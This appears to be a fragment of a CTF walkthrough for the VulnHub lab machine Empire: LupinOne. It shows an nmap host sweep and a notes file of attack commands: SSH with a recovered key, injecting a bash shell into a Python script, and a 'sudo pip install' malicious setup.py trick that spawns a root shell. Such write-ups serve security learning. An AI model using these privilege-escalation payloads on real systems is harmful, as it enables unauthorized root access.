 ┌──(kali㉿kali)-[~/Desktop/vulnhub/EMPIRE_LUPINONE]
└─$ nmap -sn 10.0.2.0/24
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-12 00:01 EDT
Nmap scan report for 10.0.2.1
Host is up (0.0060s latency).
Nmap scan report for 10.0.2.2
Host is up (0.00090s latency).
Nmap scan report for 10.0.2.11
Host is up (0.011s latency).
Nmap scan report for 10.0.2.15
Host is up (0.00055s latency).
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.73 seconds
terminal.txt
~/Desktop/vulnhub/EMPIRE_LUPINONE
1 sudo ssh -i sshkey icex64@10.0.2.10
2
3 vi /home/arsene/heist.py
4
5
6 import os
7 os.system('/bin/bash')
8
9 TF=$(mktemp -d)
10 echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
11 sudo pip install $TF